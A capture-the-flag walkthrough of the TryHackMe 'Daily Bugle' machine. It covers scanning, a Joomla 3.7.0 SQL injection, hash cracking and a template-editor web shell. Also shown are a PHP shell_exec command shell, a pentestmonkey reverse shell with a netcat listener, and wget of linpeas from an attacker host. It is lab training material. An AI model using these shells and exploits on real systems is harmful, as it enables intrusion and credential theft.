The following is a writeup for the machine Daily Bugle from the Offensive Pentesting Pathway in TryHackme
Scanning and Enumeration
First step is to run an nmap scan to get an idea of the services running on the server
nmap -sC -sV -O -oA nmap-initial 10.10.227.92

Once the scan has completed, I can see that there are a few interesting services running on the server
Port 22: OpenSSH 7.4 (protocol 2.0) Port 80: Apache httpd 2.4.6 ((CentOS) PHP/5.6.40) Port 3306: MariaDB (unauthorized)
Services Summary
The machine is hosing a Joomla web application on port 80, the nmap scan shows 15 disallowed entries
/joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
The index page shows the following

HTTP Enumeration
Since port 80 is open, we run a Nikto scan to check for any other interesting directories

The first question asks for the version of Joomla running on the server, we find this out by visiting
http://10.10.227.92/language/en-GB/en-GB.xml
This shows us that the Joomla version running is 3.7.0
A quick search shows this version of Joomla is vulnerable to a SQL injection in the ‘com_fields’ parameter
https://www.exploit-db.com/exploits/42033
https://github.com/stefanlucas/Exploit-Joomla
https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
Now that we have a script that can be used to exploit the vulnerability we must download the exploit code from Github using wget
Command to download exploit code to our present working directory
wget https://raw.githubusercontent.com/stefanlucas/Exploit-Joomla/master/joomblah.py joomblah.py
Once we have the script saved on our attacking machine we must run it using the following
[*joomblah.py](http://joomblah.py) http://10.10.227.92*

The exploit is successful and we now have credentials for user ‘Jonah’ Exploit Findings
'811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
The Joomla exploit only gave us the hash for the user Jonah's password so we will have to run John the Ripper in order to crack it
We use the following command to crack the password hash using John the Ripper
```bash
*john --wordlist=/usr/share/wordlists/rockyou.txt jonah-password.txt*
 The password is ‘spiderman123’
The password is ‘spiderman123’
We use the credentials to log into the Joomla administrator portal
http://10.10.167.149/administrator
We now need to work on getting a reverse shell, we will accomplish this using features in the Joomla console We will use Joomlas add template feature to get our reverse shell Extensions > Templates > Templates > Protostar Details and Files > New File > Name file and choose php as file type


After we create shell.php we then input the following to check we have command execution
<?php echo "Follow us." ?>
<?php echo shell_exec($_GET['cmd']); ?>
Once we save the shell.php file with the php code in it we then browse to
http://10.10.167.149/templates/protostar/shell.php

Now that we see we have code execution we can work on getting our shell
We will use the reverse-shell from pentest monkey in order to acheive our goals
We must first change the IP and port in the shell script to our attacking machines IP address and the local port we want to listen on

We then save the script in the templates section of the Joomla admin panel, start our listener on our attacking machine and activate our shell by using the following link http://10.10.76.220/templates/protostar/shell.php
On our attacking machine we setup a netcat listerner on port 4444
 We run the ‘whoami’ command to check the effective username which shows as ‘apache’
We run the ‘whoami’ command to check the effective username which shows as ‘apache’
Privilege Escalation
#Enumeration
We navigate to the /home directory where we see the directory jjameson upon trying to cd into that directory we are greeted with a ‘permission denied’

We run the commandss
cat /etc/*-release
cat /proc/version
Linux version 3.10.0-1062.el7.x86_64 ([mockbuild@kbuilder.bsys.centos.org](mailto:mockbuild@kbuilder.bsys.centos.org)) (gcc version 4.8.5 20150623 (Red Hat 4.8.5-36) (GCC) ) #1 SMP Wed Aug 7 18:08:02 UTC 2019
File Transfer
Transfer the linpeas script to our target machine
First we setup a webserver on our attacking machine in the directory we have linpeas saved
python3 -m http.server 82
*wget http://10.6.37.44:82/linpeas.sh*
We move to var/www/html and take a look at the configuration.php file, we can see there is a entry for public password nv5uz9r3ZEDzVjNu